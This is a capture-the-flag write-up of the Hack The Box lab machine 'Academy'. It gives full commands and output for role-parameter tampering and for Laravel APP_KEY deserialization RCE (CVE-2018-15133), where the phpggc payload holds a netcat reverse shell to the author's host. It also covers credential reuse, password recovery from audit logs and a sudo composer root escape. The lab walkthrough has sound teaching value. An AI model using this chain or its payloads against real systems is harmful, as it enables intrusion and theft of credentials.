Details
This machine is Academy from Hack The Box
Recon
kali@kali:~$ nmap -sV -Pn -p- 10.10.10.215
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-10 06:31 EST
Nmap scan report for 10.10.10.215
Host is up (0.018s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
33060/tcp open mysqlx?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.91%I=7%D=11/10%Time=5FAA7A1D%P=x86_64-pc-linux-gnu%r(
SF:NULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPO
SF:ptions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0
SF:b\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVer
SF:sionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,
SF:2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0f
SF:Invalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0"
SF:)%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x0
SF:1\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCooki
SF:e,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\
SF:"\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05
SF:\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY
SF:000")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(LDAPBindReq,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SIPOption
SF:s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0\x0b\x08\
SF:x05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,
SF:"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x05\x
SF:1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY00
SF:0")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05\0\
SF:0\0\x0b\x08\x05\x1a\0")%r(oracle-tns,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%
SF:r(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.90 secondsUser
http://10.10.10.215 redirected to http://academy.htb/ so I added it to hosts

I then clicked register
And in the source

So it takes a role id as part of the form, I kinda just hoped 1 would be admin, so I caught the sign up request in burp and changed it to a 1

This redirected to a login screen
So I logged in with my new creds
There was nothing obviously useful here, so I dirbusted

So I went to the admin page
And tried my creds again

So I added http://dev-staging-01.academy.htb/ to hosts and took a look
Debug mode laravel, and I found the APP_KEY in the env dump
APP_KEY "base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0="And an exploit that could use this https://github.com/kozmic/laravel-poc-CVE-2018-15133, I used https://github.com/ambionics/phpggc to generate the payload
kali@kali:~$ ./phpggc Laravel/RCE1 -b system 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.21 4444 >/tmp/f'
Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MTU6IkZha2VyXEdlbmVyYXRvciI6MTp7czoxMzoiACoAZm9ybWF0dGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fX1zOjg6IgAqAGV2ZW50IjtzOjc4OiJybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4mMXxuYyAxMC4xMC4xNC4yMSA0NDQ0ID4vdG1wL2YiO30=And then the exploit
kali@kali:~$ ./cve-2018-15133.php dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MTU6IkZha2VyXEdlbmVyYXRvciI6MTp7czoxMzoiACoAZm9ybWF0dGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fX1zOjg6IgAqAGV2ZW50IjtzOjc4OiJybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4mMXxuYyAxMC4xMC4xNC4yMSA0NDQ0ID4vdG1wL2YiO30=
PoC for Unserialize vulnerability in Laravel <= 5.6.29 (CVE-2018-15133) by @kozmic
HTTP header for POST request:
X-XSRF-TOKEN: eyJpdiI6IlpvXC9tOSszWmpcL3NjSDlNZmw5a1lmQT09IiwidmFsdWUiOiJ4azdcL1NsXC9cL2U1RHFOZFpRS2l3TWpqKzY4V1krVm1lUk5xQTVpa3YwMnpjWTV2ZHp2U1pJdkZvZldKQ25MS1NmV0FHQVJWenBXd1hZVUdwek5jd0VGTlhRcnFDZHdJSGpsY2xSekswdGg2cTZNTE8xUFhuUlNGbDNtbHppc2ZyR0xOVHVPSURUN0J0aVc0ZE5wdEhJOXJranpzYVI2T0V5cERLWEo4TTZGVzJHOEUzVG1NVHROenVENjMzbnRIcjlKeXVIT2tCRDRMNTRhaDRBbGNMRUpXbmZzMUs1K1VvNFMrbGx0MlltdTZMNFJwSjZQaDZzazJrb3FvZ1ZPYzkwelpES0RtNDk5emUyRU1JSTk1Q21WM05OM0Y2Uk4wY0JiMmUzMkJcL2VkbkZjNk9zM01HMWlLZzk5QzBcL1hJbk9ydVA4WkJ1ckN6UVJLUktJNW9PNllJQT09IiwibWFjIjoiZjUyMTA5MmFhMWQwMzM1NTliOGQ2YTEwNDM1NmE5ZmU0ODljYzExYWU0NzEyZmVhZTcyYmNhNmE3ZTc4YjNjNSJ9So I set a listener
kali@kali:~$ nc -nlvp 4444And fired the exploit
kali@kali:~$ curl -X POST http://dev-staging-01.academy.htb/ -H 'X-XSRF-TOKEN: eyJpdiI6IlpvXC9tOSszWmpcL3NjSDlNZmw5a1lmQT09IiwidmFsdWUiOiJ4azdcL1NsXC9cL2U1RHFOZFpRS2l3TWpqKzY4V1krVm1lUk5xQTVpa3YwMnpjWTV2ZHp2U1pJdkZvZldKQ25MS1NmV0FHQVJWenBXd1hZVUdwek5jd0VGTlhRcnFDZHdJSGpsY2xSekswdGg2cTZNTE8xUFhuUlNGbDNtbHppc2ZyR0xOVHVPSURUN0J0aVc0ZE5wdEhJOXJranpzYVI2T0V5cERLWEo4TTZGVzJHOEUzVG1NVHROenVENjMzbnRIcjlKeXVIT2tCRDRMNTRhaDRBbGNMRUpXbmZzMUs1K1VvNFMrbGx0MlltdTZMNFJwSjZQaDZzazJrb3FvZ1ZPYzkwelpES0RtNDk5emUyRU1JSTk1Q21WM05OM0Y2Uk4wY0JiMmUzMkJcL2VkbkZjNk9zM01HMWlLZzk5QzBcL1hJbk9ydVA4WkJ1ckN6UVJLUktJNW9PNllJQT09IiwibWFjIjoiZjUyMTA5MmFhMWQwMzM1NTliOGQ2YTEwNDM1NmE5ZmU0ODljYzExYWU0NzEyZmVhZTcyYmNhNmE3ZTc4YjNjNSJ9'In the listener
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.215] 35304
/bin/sh: 0: can't access tty; job control turned off
$ A shell
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@academy:/var/www/html/htb-academy-dev-01/public$
www-data@academy:/home$ ls -la
ls -la
total 32
drwxr-xr-x 8 root root 4096 Aug 10 00:34 .
drwxr-xr-x 20 root root 4096 Aug 7 12:07 ..
drwxr-xr-x 2 21y4d 21y4d 4096 Aug 10 00:34 21y4d
drwxr-xr-x 2 ch4p ch4p 4096 Aug 10 00:34 ch4p
drwxr-xr-x 4 cry0l1t3 cry0l1t3 4096 Aug 12 21:58 cry0l1t3
drwxr-xr-x 3 egre55 egre55 4096 Aug 10 23:41 egre55
drwxr-xr-x 2 g0blin g0blin 4096 Aug 10 00:34 g0blin
drwxr-xr-x 5 mrb3n mrb3n 4096 Aug 12 22:19 mrb3nThere were a few users, I found the user.txt was in cry0l1t3's
www-data@academy:/home$ find . -name "user.txt" 2>/dev/null
find . -name "user.txt" 2>/dev/null
./cry0l1t3/user.txtIt turned out the main web app was laravel too, so I checked its env file
www-data@academy:/var/www/html/academy$ cat .env
cat .env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_DEBUG=false
APP_URL=http://localhost
LOG_CHANNEL=stack
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
SESSION_LIFETIME=120
QUEUE_DRIVER=sync
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_DRIVER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_APP_CLUSTER=mt1
MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}"
MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER}"And tried the password mySup3rP4s5w0rd!! on ssh for cry0l1t3
kali@kali:~$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-52-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 10 Nov 2020 01:30:51 PM UTC
System load: 0.0
Usage of /: 44.9% of 15.68GB
Memory usage: 24%
Swap usage: 0%
Processes: 197
Users logged in: 0
IPv4 address for ens160: 10.10.10.215
IPv6 address for ens160: dead:beef::250:56ff:feb9:1c47
* Introducing self-healing high availability clustering for MicroK8s!
Super simple, hardened and opinionated Kubernetes for production.
https://microk8s.io/high-availability
0 updates can be installed immediately.
0 of these updates are security updates.
Last login: Wed Aug 12 21:58:45 2020 from 10.10.14.2
$ So I grabbed user
$ ls -la
total 32
drwxr-xr-x 4 cry0l1t3 cry0l1t3 4096 Aug 12 21:58 .
drwxr-xr-x 8 root root 4096 Aug 10 00:34 ..
lrwxrwxrwx 1 root root 9 Aug 10 23:41 .bash_history -> /dev/null
-rw-r--r-- 1 cry0l1t3 cry0l1t3 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 cry0l1t3 cry0l1t3 3771 Feb 25 2020 .bashrc
drwx------ 2 cry0l1t3 cry0l1t3 4096 Aug 12 21:58 .cache
drwxrwxr-x 3 cry0l1t3 cry0l1t3 4096 Aug 12 02:30 .local
-rw-r--r-- 1 cry0l1t3 cry0l1t3 807 Feb 25 2020 .profile
-r--r----- 1 cry0l1t3 cry0l1t3 33 Aug 10 23:46 user.txt
$ cat user.txt
[REDACTED]Root
Interestingly, I was in the adm group
$ id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)This means I can read more files in /var/log. So I grepped the log files for the other users usernames
$ cd /var/log
$ grep 'mrb3n\|21y4d\|ch4p\|g0blin' -R
[SNIP]
audit/audit.log.3:type=CRED_REFR msg=audit(1597271161.009:331): pid=3143 uid=0 auid=1002 ses=12 msg='op=PAM:setcred grantors=pam_permit,pam_cap acct="mrb3n" exe="/usr/bin/sudo" hostname=? addr=? terminal=/dev/pts/0 res=success'
[SNIP]
auth.log.1:Oct 21 10:55:11 academy sshd[1135]: Accepted password for mrb3n from 10.10.14.5 port 33576 ssh2
auth.log.1:Oct 21 10:55:11 academy sshd[1135]: pam_unix(sshd:session): session opened for user mrb3n by (uid=0)
auth.log.1:Oct 21 10:55:11 academy systemd-logind[831]: New session 2 of user mrb3n.
auth.log.1:Oct 21 10:55:11 academy systemd: pam_unix(systemd-user:session): session opened for user mrb3n by (uid=0)
auth.log.1:Oct 21 10:57:06 academy su: (to root) mrb3n on pts/0
auth.log.1:Oct 21 10:57:06 academy su: pam_unix(su-l:session): session opened for user root by mrb3n(uid=1001)
auth.log.1:Oct 21 10:57:43 academy sshd[1135]: pam_unix(sshd:session): session closed for user mrb3n
[SNIP]So mrb3n looks interesting
$ grep -Ri mrb3n -A 3 -B 3
[SNIP]
audit/audit.log.3-type=TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm="su" data=6D7262336E5F41634064336D79210A
[SNIP]The data decoded to
mrb3n_Ac@d3my!So I tried it as their password
ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-52-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 10 Nov 2020 02:31:23 PM UTC
System load: 0.0
Usage of /: 44.9% of 15.68GB
Memory usage: 26%
Swap usage: 0%
Processes: 243
Users logged in: 1
IPv4 address for ens160: 10.10.10.215
IPv6 address for ens160: dead:beef::250:56ff:feb9:1c47
* Introducing self-healing high availability clustering for MicroK8s!
Super simple, hardened and opinionated Kubernetes for production.
https://microk8s.io/high-availability
0 updates can be installed immediately.
0 of these updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Oct 21 10:55:11 2020 from 10.10.14.5
$ I then checked sudo
$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composerComposer has a GTFO bins entry https://gtfobins.github.io/gtfobins/composer/
$ TF=$(mktemp -d)
$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
$ sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning: PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning: PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
#And I had a root shell
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
total 56
drwx------ 7 root root 4096 Nov 6 09:54 .
drwxr-xr-x 20 root root 4096 Aug 7 12:07 ..
-r--r----- 1 root root 1748 Nov 6 09:53 academy.txt
lrwxrwxrwx 1 root root 9 Aug 10 23:40 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Aug 8 18:52 .cache
drwxr-xr-x 3 root root 4096 Aug 8 21:19 .composer
drwxr-xr-x 3 root root 4096 Aug 7 13:51 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-r--r----- 1 root root 33 Aug 10 23:44 root.txt
-rw-r--r-- 1 root root 66 Aug 12 02:43 .selected_editor
drwxr-xr-x 3 root root 4096 Aug 7 12:12 snap
drwx------ 2 root root 4096 Aug 7 12:12 .ssh
-rw------- 1 root root 3299 Aug 13 12:16 .viminfo
-rw-r--r-- 1 root root 186 Sep 14 22:38 .wget-hsts
# cat root.txt
[REDACTED]
# cat academy.txt
██╗ ██╗████████╗██████╗ █████╗ ██████╗ █████╗ ██████╗ ███████╗███╗ ███╗██╗ ██╗
██║ ██║╚══██╔══╝██╔══██╗ ██╔══██╗██╔════╝██╔══██╗██╔══██╗██╔════╝████╗ ████║╚██╗ ██╔╝
███████║ ██║ ██████╔╝ ███████║██║ ███████║██║ ██║█████╗ ██╔████╔██║ ╚████╔╝
██╔══██║ ██║ ██╔══██╗ ██╔══██║██║ ██╔══██║██║ ██║██╔══╝ ██║╚██╔╝██║ ╚██╔╝
██║ ██║ ██║ ██████╔╝ ██║ ██║╚██████╗██║ ██║██████╔╝███████╗██║ ╚═╝ ██║ ██║
╚═╝ ╚═╝ ╚═╝ ╚═════╝ ╚═╝ ╚═╝ ╚═════╝╚═╝ ╚═╝╚═════╝ ╚══════╝╚═╝ ╚═╝ ╚═╝
We've been hard at work.
Check out our brand new training platform, Hack the Box Academy!
https://academy.hackthebox.eu/
Register an account and browse our initial list of courses!
_.-'`'-._
.-' _ '-.
`-.__ `\_.-'
| `-``\|
`-.....-H
T
B